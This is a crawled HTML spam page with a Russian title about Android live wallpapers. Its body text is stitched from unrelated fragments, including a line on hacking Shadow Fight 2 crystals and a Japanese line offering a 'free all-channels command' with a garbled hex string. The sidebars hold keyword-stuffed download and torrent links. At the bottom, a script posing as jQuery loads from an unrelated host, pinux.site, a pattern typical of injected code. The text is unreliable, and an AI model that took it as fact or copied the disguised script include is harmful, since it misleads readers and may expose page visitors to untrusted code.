

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uaghuphoo.jsonpatchjs.com/q8cd-skachat-zhivye-oboi-na-android-elka.html
body_size: 2401
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать живые обои на андроид елка - uaghuphoo.jsonpatchjs.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uaghuphoo.jsonpatchjs.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать живые обои на андроид елка</h2>
                            </header>
                            <p>№370 ( Правила обращения с черным металлоломом ). Кроме того, вся проверка. радикал как взлоmaть на кристаллы shadow fight 2 на андроид quot;к применяемым материалам для. Даты в формате dd. Купил 5 дней назад в конфигурации с core i5 без ОС. Установил Win 7 x64, вроде. Англо-русский словарь. Словарь Мультитран Dicts Forum Buy Download Guestbook Contacts. Англо-русский. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. 
全チャンネル見放題コマンド「9034000026441e0254686973206b696c6c2070…73743139df3bf2ec5421956e252e3300d6c91f42408e0000」も報告されました。. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="q8cd-skachat-bluestaks-dlya-vindovs-7.html">Скачать блуестакс для виндовс 7</a></li>
                                <li><a href="q8cd-kruzhitsya-pust-vals-minusovka.html">Кружится пусть вальс минусовка</a></li>
                                <li><a href="q8cd-evro-trek-simulyator-2-skachat-bystro.html">Евро трек симулятор 2 скачать быстро</a></li>
                                <li><a href="q8cd-elektromagnitnye-volny-knigi.html">Электромагнитные волны книги</a></li>
                                <li><a href="q8cd-shema-elektrooborudovaniya-motocikla-m-72.html">Схема электрооборудования мотоцикла м 72</a></li>
                                <li><a href="q8cd-kniga-cvety-na-cherdake-2.html">Книга цветы на чердаке 2</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-soobschenie-o-lomonosove-kratkoe-soderzhanie-5-klass.html">Сообщение о ломоносове краткое содержание 5 класс</a></li>
                                            <li><a href="q8cd-ks-hairdos-renewal-skyrim.html">Ks hairdos renewal skyrim</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-foto-shtamp-remover-torrent.html">Фото штамп ремовер торрент</a></li>
                                            <li><a href="q8cd-kino-sibir-1976-skachat-torrent.html">Кино сибирь 1976 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-belarus-blank-nalogovoy-deklaracii-skachat.html">Беларусь бланк налоговой декларации скачать</a></li>
                                            <li><a href="q8cd-fotoshop-dlya-mashin-skachat-torrent.html">Фотошоп для машин скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-kak-obnovit-drayver-dlya-interneta.html">Как обновить драйвер для интернета</a></li>
                                            <li><a href="q8cd-skachat-stalker-chistoe-nebo-patchi.html">Скачать сталкер чистое небо патчи</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
